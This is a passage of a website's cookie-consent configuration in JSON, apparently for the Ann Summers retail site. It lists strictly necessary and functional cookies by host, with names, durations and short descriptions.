cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"assets-horizon-online.azurewebsites.net","DisplayName":"assets-horizon-online.azurewebsites.net","HostId":"H98","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580e-7b6b-9f52-ea4ee8ea7e94","Name":"domain","Host":"assets-horizon-online.azurewebsites.net","IsSession":false,"Length":"0","description":"This cookie is used to specify which server can receive a cookie, ensure that cookies are sent to the correct domain and its subdomains, and manage the lifetime and security of a cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiedomain","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vouchercodes.co.uk","DisplayName":"vouchercodes.co.uk","HostId":"H4","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e6abf082-83f8-4b55-8efd-610623f966ad","Name":"__cf_bm","Host":"vouchercodes.co.uk","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"webservices.global-e.com","DisplayName":"webservices.global-e.com","HostId":"H45","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b5291bbd-3c8a-497e-b623-8580106f248a","Name":"cf_use_ob","Host":"webservices.global-e.com","IsSession":false,"Length":"0","description":"This cookie is associated with sites using CloudFlare.  It is used to improve page load times and to override any security restrictions based on the visitors IP address.  It does not contain any user identification information. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecf_use_ob","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.sandbox.paypal.com","DisplayName":"www.sandbox.paypal.com","HostId":"H8","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cc0a7d4a-2659-4cef-9c42-e2667145da32","Name":"nsid","Host":"www.sandbox.paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"load.horizon.online","DisplayName":"load.horizon.online","HostId":"H93","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580f-77ba-aa8b-807d3e683116","Name":"ARRAffinity","Host":"load.horizon.online","IsSession":true,"Length":"0","description":"The ARRAffinity cookie is a feature of Azure App Service that allows users to communicate with the same Azure App Service worker instance until their session ends.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-580f-70c2-94e6-876af1fb03b3","Name":"ARRAffinitySameSite","Host":"load.horizon.online","IsSession":true,"Length":"0","description":"The ARRAffinitySameSite cookie is a cookie used by websites that run on Microsoft Azure to ensure that page requests from visitors are directed to the same server during a browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinitySameSite","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"hubspot.com","DisplayName":"hubspot.com","HostId":"H88","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2f2a2306-6ee5-47c2-afd2-d527dd2b5054","Name":"__cf_bm","Host":"hubspot.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"global-e.com","DisplayName":"global-e.com","HostId":"H75","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905eea-83b7-7604-856d-aa6677623b3b","Name":"cf_clearance","Host":"global-e.com","IsSession":false,"Length":"0","description":"Used to verify user is not a bot; user/system has solved a challenge successfully\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecf_clearance","DurationType":1,"category":null,"isThirdParty":false},{"id":"d9d10f85-6c89-489c-bb90-5ea5e3eb982c","Name":"__cf_bm","Host":"global-e.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"connect.studentbeans.com","DisplayName":"connect.studentbeans.com","HostId":"H46","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b0731a47-5e6d-4558-a0c7-69e43f38f1c0","Name":"translations_stored_with_user_locale","Host":"connect.studentbeans.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"7ac850df-3170-42ba-bf0f-a1e4efed4559","Name":"translations_stored_with_app_version","Host":"connect.studentbeans.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3e4347e6-ddca-4175-b253-a4d9a26c19aa","Name":"OptanonConsent","Host":"connect.studentbeans.com","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tokywoky.com","DisplayName":"tokywoky.com","HostId":"H55","Description":"","PrivacyPolicy":"","Cookies":[{"id":"be2249cd-6255-44f3-ae7d-3f5b7d1a9825","Name":"__cf_bm","Host":"tokywoky.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"totum.com","DisplayName":"totum.com","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8f57e611-c581-4cf1-bc1a-5bee7589f28d","Name":"ttmt","Host":"totum.com","IsSession":false,"Length":"6","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"80e82264-2f6c-4d64-8273-7b73b5ff4426","Name":"ttmcc","Host":"totum.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"annsummers.zendesk.com","DisplayName":"annsummers.zendesk.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-ea83-735c-a5f8-6e87afad5c21","Name":"__cf_bm","Host":"annsummers.zendesk.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"3e007048-5d9c-4261-a433-7ea8e02707d6","Name":"__cfruid","Host":"annsummers.zendesk.com","IsSession":true,"Length":"0","description":"Cookie associated with sites using CloudFlare, used to identify trusted web traffic.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cfruid","DurationType":1,"category":null,"isThirdParty":false},{"id":"a99986a2-2da3-41fc-9498-59d00646069b","Name":"_cfuvid","Host":"annsummers.zendesk.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"widget-mediator.zopim.com","DisplayName":"widget-mediator.zopim.com","HostId":"H20","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5d39dee5-9729-42ae-bea7-f701fc6e7a4a","Name":"AWSALB","Host":"widget-mediator.zopim.com","IsSession":false,"Length":"6","description":"AWS ELB application load balancer","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieAWSALB","DurationType":1,"category":null,"isThirdParty":false},{"id":"e14ee187-75a4-4573-9209-4a399be5638e","Name":"AWSALBCORS","Host":"widget-mediator.zopim.com","IsSession":false,"Length":"6","description":"This cookie is managed by AWS and is used for load balancing.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieAWSALBCORS","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H24","Description":"","PrivacyPolicy":"","Cookies":[{"id":"158d6531-14f1-4465-8da5-56696637ebcc","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"218b088d-19bd-4586-a58e-5b79913a7df1","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"studentbeans.com","DisplayName":"studentbeans.com","HostId":"H47","Description":"","PrivacyPolicy":"","Cookies":[{"id":"487c81f3-21be-4f3b-8181-e47cfd8c7266","Name":"_gclxxxx","Host":"studentbeans.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"8a27599a-3cc1-4e00-a32a-1f3baba3e116","Name":"sp","Host":"studentbeans.com","IsSession":false,"Length":"364","description":"This cookie is associated with Eventbrite and is used to deliver content tailored to the end user's interests and improve content creation. This cookie is also used for event-booking purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiesp","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"calendly.com","DisplayName":"calendly.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b9ca4662-2b53-4884-bbb2-106298cd283a","Name":"__cf_bm","Host":"calendly.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"taboola.com","DisplayName":"taboola.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948f02-f8b2-71f0-995f-5dea5442e031","Name":"datadome","Host":"taboola.com","IsSession":false,"Length":"364","description":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","thirdPartyDescription":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","patternKey":null,"thirdPartyKey":"Cookie|taboola.com","firstPartyKey":"Cookiedatadome","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"report.annsummers.gbqofs.io","DisplayName":"report.annsummers.gbqofs.io","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"094dfb03-b2cb-486e-b8db-8e16aaf180f8","Name":"AWSALBCORS","Host":"report.annsummers.gbqofs.io","IsSession":false,"Length":"6","description":"This cookie is managed by AWS and is used for load balancing.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieAWSALBCORS","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"challenges.cloudflare.com","DisplayName":"challenges.cloudflare.com","HostId":"H50","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8e454564-2219-466b-aaff-63b09f594d3c","Name":"cf_chl_prog","Host":"challenges.cloudflare.com","IsSession":false,"Length":"0","description":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","thirdPartyDescription":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","patternKey":"cf_chl_","thirdPartyKey":"Pattern|cf_chl_","firstPartyKey":"Pattern|cf_chl_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H37","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95f82753-8377-47c4-ae9a-39b64990662a","Name":"ts_c","Host":"paypal.com","IsSession":false,"Length":"1094","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1b007f33-e995-4fa8-95bb-50d52dc6e371","Name":"l7_az","Host":"paypal.com","IsSession":false,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"4f5d6309-f213-4cbd-8726-6b100f2767b5","Name":"ts","Host":"paypal.com","IsSession":false,"Length":"1094","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"Cookiets","DurationType":1,"category":null,"isThirdParty":false},{"id":"b843f138-5d53-410d-aacc-ba9dd7afa2f7","Name":"x-pp-s","Host":"paypal.com","IsSession":true,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"Cookiex-pp-s","DurationType":1,"category":null,"isThirdParty":false},{"id":"c28f0873-c28a-4701-83c5-e6419c5a8dab","Name":"x-cdn","Host":"paypal.com","IsSession":true,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.paperturn.com","DisplayName":"www.paperturn.com","HostId":"H38","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905fba-f472-7be4-bf49-338348397278","Name":"visitor_country_id","Host":"www.paperturn.com","IsSession":false,"Length":"13","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"87fc8bb5-0668-4143-be03-d00d689e8e15","Name":"PHPSESSID","Host":"www.paperturn.com","IsSession":true,"Length":"0","description":"PHP session cookie associated with embedded content from this domain.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookiePHPSESSID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"r1.dotdigital-pages.com","DisplayName":"r1.dotdigital-pages.com","HostId":"H71","Description":"","PrivacyPolicy":"","Cookies":[{"id":"41dbd344-3a96-4de9-8b7d-37c4259f5099","Name":"cf_clearance","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"Used to verify user is not a bot; user/system has solved a challenge successfully\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecf_clearance","DurationType":1,"category":null,"isThirdParty":false},{"id":"f410ec64-2c01-437a-836d-b08c3596b072","Name":"__cflb","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"This cookie is used by Cloudfare for load balancing.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cflb","DurationType":1,"category":null,"isThirdParty":false},{"id":"c5799080-cd53-4cd8-aa8b-bf10a761a571","Name":"responder-5H1M-1FL","Host":"r1.dotdigital-pages.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"49121f64-43cf-4732-9b1d-78838b5e3462","Name":"respondentid5H1M-1FLcount","Host":"r1.dotdigital-pages.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"345d0006-2457-4b28-9749-1691179270bc","Name":"respondentid5H1M-1FL","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"dfea1a87-4cd9-45d5-a45e-a22ee830ad0f","Name":"Survey-Started-68a3ea390e22a644457x7afa9e17281ff387","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"This domain is owned by UK company Dot Mailer and is used to deliver customer survey services and functionality.","thirdPartyDescription":"This domain is owned by UK company Dot Mailer and is used to deliver customer survey services and functionality.","patternKey":"Survey-Started-","thirdPartyKey":"Pattern|Survey-Started-","firstPartyKey":"Pattern|Survey-Started-","DurationType":1,"category":null,"isThirdParty":false},{"id":"370d8deb-1b16-4a93-9e94-a7af8237bfdb","Name":"LP-928F51DD791D40E65H1M1199878FDE301902","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3dbbe4b3-e392-4067-a9de-524e75019476","Name":"__cf_bm","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"r1-t.trackedlink.net","DisplayName":"r1-t.trackedlink.net","HostId":"H62","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e4461590-6b3b-4c16-873f-afb94aa8dd2b","Name":"__cf_bm","Host":"r1-t.trackedlink.net","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"fonts.net","DisplayName":"fonts.net","HostId":"H42","Description":"","PrivacyPolicy":"","Cookies":[{"id":"ff7be754-e04f-4c3f-9d2e-5cd1f48639b2","Name":"__cf_bm","Host":"fonts.net","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"static-eu.payments-amazon.com","DisplayName":"static-eu.payments-amazon.com","HostId":"H43","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e67c47af-0ca6-4931-947f-ba0608304901","Name":"apay-session-set","Host":"static-eu.payments-amazon.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5ED1E952-32C4-4B56-9E9C-F999EF55BB8A","CustomGroupId":"C0001","GroupId":"45d56ef2-179f-4287-a2d4-193349955811","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.","GroupDescriptionOTT":"These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.","GroupNameMobile":"Functional Cookies","GroupNameOTT":"Functional Cookies","GroupName":"Functional Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"4c9af033-9ee8-4776-948e-baf6ac9c13dc","Name":"weird_get_top_level_domain","Host":"annsummers.com","IsSession":true,"Length":"0","description":"This cookie appears to be set by some Javascript code designed to work out what the domain of the site is. Its exact usage and purpose is unclear.weird_get_top_level_domain","thirdPartyDescription":"weird_get_top_level_domain","patternKey":"weird_get_top_level_domain","thirdPartyKey":"Pattern|weird_get_top_level_domain","firstPartyKey":"Cookieweird_get_top_level_domain,Pattern|weird_get_top_level_domain","DurationType":1,"category":null,"isThirdParty":false},{"id":"ee4705ac-f3b3-483e-9716-1d22e2b97838","Name":"__cq_dnt","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"Cookie associated with embedding content from billabong.com. Indicates that the browser has opted out of CC Einstein tracking for this site. Commerce Cloud sets it with each page response based on the value of the corresponding session","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_dnt","DurationType":1,"category":null,"isThirdParty":false},{"id":"95529f1b-71da-4a0f-84f3-587e4957bf2f","Name":"_dy_c_att_exps","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-f22b-7cc3-bc61-bba96865ec29","Name":"__dcact","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"14fab7a7-8086-4cab-a442-fbffded3885b","Name":"_dy_lu_ses","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ece383ef-e6fa-4243-900e-1f4d09837c08","Name":"_pin_unauth","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie is assocate with pinterest.  It is used to track the usage of services.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_pin_unauth","DurationType":1,"category":null,"isThirdParty":false},{"id":"b1588c17-2e8b-438f-a018-5cead421a296","Name":"__zlcmid","Host":"annsummers.com","IsSession":false,"Length":"364","description":"Live chat widget sets the cookies to store the Zopim Live Chat ID used to identify a device across visits.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__zlcmid","DurationType":1,"category":null,"isThirdParty":false},{"id":"9f345c92-d662-4dc2-a87f-db53e3e21dd3","Name":"_sp_xxxxxxxxxx","Host":"careers.annsummers.com","IsSession":false,"Length":"729","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"cc11ac28-ac60-45ea-8f19-dbb6241929d8","Name":"_tfcUserCookie","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"84743521-ee3a-4e93-a652-c776e39f5b64","Name":"_dyjsession","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea83-75f1-900d-1fe0cb7e91b3","Name":"_dy_soct","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name _dy_soct is used to control the frequency of periodically-activated campaigns to prevent them from being disabled or executed upon every page load.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_soct","DurationType":1,"category":null,"isThirdParty":false},{"id":"363d157c-a772-4168-9794-5120fa1f1862","Name":"_dy_df_geo","Host":"annsummers.com","IsSession":false,"Length":"29","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_df_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"b031a645-a8a2-42ed-8fdb-37930d568ca9","Name":"_dy_ses_load_seq","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5ad7f1a9-f961-4a34-94b8-47d9b409ab29","Name":"tfc-s","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"f80b4830-dbbe-4b38-9412-476cda398e25","Name":"_dyid","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"d31100f7-1733-46ee-8a4a-478f75938767","Name":"_dycnst","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"f2c1e07b-f63f-4ccc-a443-4aad60fa40b6","Name":"__apex_test__","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"6f7e83b8-0161-4f0d-875f-53e43e844294","Name":"smct_dyn_BasketCount","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"acb68e94-4985-4cb0-b3b4-550f8b59cde6","Name":"cf_clearance","Host":"support.annsummers.com","IsSession":false,"Length":"364","description":"Used to verify user is not a bot; user/system has solved a challenge successfully\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecf_clearance","DurationType":1,"category":null,"isThirdParty":false},{"id":"cc6d5511-c746-481a-9fe2-5cdf4fbde91a","Name":"GlobalE_Full_Redirect","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ff54-71d6-8f10-6133574ac626","Name":"_dycst","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie _dycst is used to provide enhanced functionality on the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dycst","DurationType":1,"category":null,"isThirdParty":false},{"id":"95920886-7de7-440e-9782-7ff5bf6609e3","Name":"cookies.js","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"This cookie determines whether to show the end user the cookie policy modal.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecookies.js","DurationType":1,"category":null,"isThirdParty":false},{"id":"921a35ae-fc17-423e-9635-8309359d6e35","Name":"_dy_geo","Host":"annsummers.com","IsSession":false,"Length":"29","description":"Stores the geographical location of browsers and targets 